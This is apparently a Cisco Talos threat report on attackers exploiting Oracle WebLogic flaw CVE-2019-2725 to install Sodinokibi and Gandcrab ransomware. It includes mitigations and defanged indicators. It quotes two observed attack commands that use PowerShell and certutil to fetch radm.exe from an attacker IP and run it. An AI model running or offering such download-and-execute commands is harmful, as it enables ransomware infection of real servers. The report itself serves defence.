By Pierre Cadieux, Colin Grady, Jaeson Schultz and Matt Valites.
Attackers are actively exploiting a recently disclosed vulnerability in Oracle WebLogic to install a new variant of ransomware called "Sodinokibi." Sodinokibi attempts to encrypt data in a user's directory and delete shadow copy backups to make data recovery more difficult. Oracle first patched the issue on April 26, outside of their normal patch cycle, and assigned it CVE-2019-2725. This vulnerability is easy for attackers to exploit, as anyone with HTTP access to the WebLogic server could carry out an attack. Because of this, the bug has a CVSS score of 9.8/10. Attackers have been making use of this exploit in the wild since at least April 17. Cisco's Incident Response (IR) team, along with Cisco Talos, are actively investigating these attacks and Sodinokibi.
Initial stages of the ransomware attack occurred on April 25, the day before Oracle released their update. This was a trial to see whether the server was exploitable.

April 25, 2019 activity showing the initial activity preceding the ransomware deployment.
On April 26, 2019, the attackers made an HTTP connection to a different vulnerable server, requesting the AsyncResponderService of the Oracle WebLogic Server.

Activity from April 26. The attackers are downloading the Sodinokibi ransomware.
Historically, most varieties of ransomware have required some form of user interaction, such as a user opening an attachment to an email message, clicking on a malicious link, or running a piece of malware on the device. In this case, the attackers simply leveraged the Oracle WebLogic vulnerability, causing the affected server to download a copy of the ransomware from attacker-controlled IP addresses 188.166.74[.]218 and 45.55.211[.]79. The 188.166.74[.]218 IP address is also home to a pair of other malicious domains unrelated to this ransomware attack: arg0s-co[.]uk, which is likely a phishing domain, and projectstore[.]guru, a domain with bogus PDF-related Google search results. The other IP, 45.55.211[.]79, hosts a pair of legitimate Chilean domains, and appears to have been infected and repurposed by the attackers. The attackers were ultimately successful at encrypting a number of systems during this incident.
Cisco IR Services and Talos observed the attack requests originating from 130.61.54[.]136. The HTTP POST request contained arguments to a cmd.exe instruction — a PowerShell command to download a file called "radm.exe" from host 188.166.74[.]218, then save that file locally and execute it.
cmd /c powershell.exe wget http[:]//188.166.74[.]218/radm.exe -outfile %TEMP%/radm.exe&cmd.exe /c %TEMP%\\radm.exe
In addition to PowerShell, we also observed the attackers creatively passing the certutil utility to cmd to download a file:
cmd /c cmd.exe /c certutil.exe -urlcache -split -f http[:]//188.166.74[.]218/radm.exe %TEMP%/radm.exe&cmd.exe /c %TEMP%\\radm.exe
Once detonated in Threat Grid, the sandbox identified this sample as potential ransomware.

The website VirusTotal successfully detected the same binary hash on 43 out of 71 different engines.

Below, we can see the malicious file "untitled.exe" using "cmd.exe" to execute the vssadmin.exe utility. This action is a common tactic of ransomware to prevent users from easily recovering their data. It attempts to delete default Windows backup mechanisms, otherwise known as "shadow copies," to prevent recovery of the original files from these backups.


The ransom note, in this case, directs victims to either a .onion website on the Tor network or on the public web at the domain decryptor[.]top, registered on March 31 this year. With Sodinokibi, each encrypted system sees a distinct encrypted file extension. The ransom note filename also includes this extension as a prefix (ex. 88f2947s-HOW-TO-DECRYPT.txt).
The Gandcrab affiliate connection
After finishing deploying Sodinokibi ransomware inside the victim's network, the attackers followed up with an additional CVE-2019-2725 exploit attempt approximately eight hours later. However, this time, the attackers chose to distribute Gandcrab v5.2. We find it strange the attackers would choose to distribute additional, different ransomware on the same target. Sodinokibi being a new flavor of ransomware, perhaps the attackers felt their earlier attempts had been unsuccessful and were still looking to cash in by distributing Gandcrab.
Conclusion
This attack is notable because of the attackers' use of a zero-day exploit to distribute ransomware. Whereas previously we have witnessed ransomware attackers taking advantage of unpatched systems to install and laterally propagate ransomware, this zero-day exploitation method could work on otherwise fully-patched systems.
The victims in this ransomware attack were able to activate their Incident Response Retainer with Cisco IR Services, and they received immediate support and advice on managing the incident. Immediate actions taken likely prevented a more significant outage.
Due to the ubiquity of Oracle WebLogic servers and the ease of exploitation of this vulnerability, Talos expects widespread attacks involving CVE-2019-2725, and we recommend the following actions. Any number of layered controls could prevent or otherwise deter this type of attack, including:
- Patch WebLogic as soon as possible against CVE-2019-2725.
- Log and centrally collect web, application, and operating systems events.
- Restrict the access of the account used to run the WebLogic process
- Monitor for signs of compromise:
- Egress network communications from data center systems.
- Ransomware "Canary" files.
- External HTTP POSTs to new URIs.
- Web shells.
- Unexpected activity of service/system accounts (WebLogic user).
- Scan for, understand, and mitigate your vulnerability posture.
- Restrict egress Data Center communications.
- Segment the network for defense and monitoring.
- Control URL access (in this case external access to "/_async/*" and "/wls-wsat/*").
- Plan for Disaster Recovery, including maintaining and testing data backups and recovery.
- Configure PowerShell to execute only signed scripts.
Indicators of Compromise (IoC)
Ransomware samples:
0fa207940ea53e2b54a2b769d8ab033a6b2c5e08c78bf4d7dade79849960b54d
34dffdb04ca07b014cdaee857690f86e490050335291ccc84c94994fa91e0160
74bc2f9a81ad2cc609b7730dbabb146506f58244e5e655cbb42044913384a6ac
95ac3903127b74f8e4d73d987f5e3736f5bdd909ba756260e187b6bf53fb1a05
fa2bccdb9db2583c2f9ff6a536e824f4311c9a8a9842505a0323f027b8b51451
Distribution URLs:
hxxp://188.166.74[.]218/office.exe
hxxp://188.166.74[.]218/radm.exe
hxxp://188.166.74[.]218/untitled.exe
hxxp://45.55.211[.]79/.cache/untitled.exe
Attacker IP:
130.61.54[.]136
Attacker Domain:
decryptor[.]top
